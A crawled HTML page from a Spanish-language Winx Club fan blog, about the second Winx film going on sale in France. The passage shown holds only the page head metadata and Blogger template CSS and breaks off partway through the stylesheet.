

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html
body_size: 39267
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
La 2º película de las Winx a la venta en Francia!!! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='La 2º película de las Winx a la venta en Francia!!!' property='og:title'/>
<meta content='https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='La 2º película de las Winx a la venta en Francia!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' name='twitter:image'/>
<meta content='La 2º película de las Winx a la venta en Francia!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"La 2º película de las Winx a la venta en Francia!!!","url":"https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/4088552246949139525/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' rel='image_src'/>
<meta content='https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' property='og:url'/>
<meta content='La 2º película de las Winx a la venta en Francia!!!' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/w1200-h630-p-k-no-nu/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
